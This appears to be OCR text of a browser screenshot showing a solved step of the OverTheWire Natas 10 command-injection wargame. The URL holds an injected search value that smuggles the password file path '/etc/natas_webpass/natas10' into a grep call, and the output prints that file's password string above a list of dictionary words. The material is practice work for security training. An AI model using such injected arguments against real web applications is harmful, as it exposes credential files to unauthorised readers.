 hw5_finalproject.pdf
writeup (4).pdf
natas10.natas.labs.overthewire.or
Command Injection Software Att
Not secure
natas10.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
S
Apps
JupyterHub
Modern_intro_prob...
Ear Training
Piano Major Scales...
Popular piano chor...
CSCI/PHYS 3090 - I...
Quantum Compute...
Beginner Acoustic...
Other bookmarks
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
/etc/natas_webpass/natas10:nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Celsius
dictionary.txt:Celsiuses
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
dictionary.txt:Christianity
dictionary.txt:Christianity's
dictionary.txt:Christians
dictionary.txt:Christmas
dictionary.txt:Christmas's
dictionary.txt:Christmases
dictionary.txt:Congress
Type here to search
8:26 PM
4/23/2020
2